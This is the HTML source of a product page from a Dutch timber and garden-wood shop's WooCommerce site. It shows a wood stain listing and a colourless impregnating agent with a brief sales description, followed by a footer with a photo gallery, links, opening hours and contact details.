					<li class="product type-product post-8725 status-publish instock product_cat-tuinbeits product_cat-beitsen-onderhoudsproducten has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/tenco-steigerhoutbeits-grey-wash-1l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/Greywash-2.5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TENCO STEIGERHOUTBEITS GREY WASH   1L" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Greywash-2.5-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Greywash-2.5-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Greywash-2.5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">TENCO STEIGERHOUTBEITS GREY WASH   1L</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></span>
</a><a href="/product/embalit-ntk-0-75ltr-kleurloos/?add-to-cart=8725" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8725" data-product_sku="11085502" aria-label="Toevoegen aan winkelwagen: &ldquo;TENCO STEIGERHOUTBEITS GREY WASH   1L&ldquo;" rel="nofollow" data-success_message="&#039;TENCO STEIGERHOUTBEITS GREY WASH   1L&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8725" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8725,&quot;item_id&quot;:8725,&quot;item_name&quot;:&quot;TENCO STEIGERHOUTBEITS GREY WASH   1L&quot;,&quot;sku&quot;:&quot;11085502&quot;,&quot;price&quot;:21.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tuinbeits&quot;,&quot;id&quot;:8725,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/tenco-steigerhoutbeits-grey-wash-1l\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">EMBALIT NTK 0.75ltr Kleurloos</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												4455					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorieën</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/shopartikelen/beitsen-onderhoudsproducten/" rel="tag">Beitsen - Olie - Kwasten - Verf</a>, <a href="https://msmits.nl/product-categorie/shopartikelen/beitsen-onderhoudsproducten/impregneermiddel/" rel="tag">Impregneermiddel</a></span></span>
			
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>EMBALIT NTK 0.75ltr Kleurloos is een hoogwaardige oplossing voor diverse toepassingen. Dit product, bekend om zijn uitstekende hechting en duurzaamheid, biedt optimale bescherming en afwerking. EMBALIT is specifiek ontworpen om te voldoen aan de hoge eisen van zowel professionals als doe-het-zelvers. Met zijn kleurloze afwerking zorgt het voor een verfijnde uitstraling, terwijl het tegelijk de ondergrond beschermt tegen slijtage en verontreinigingen.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-27906 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-1-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
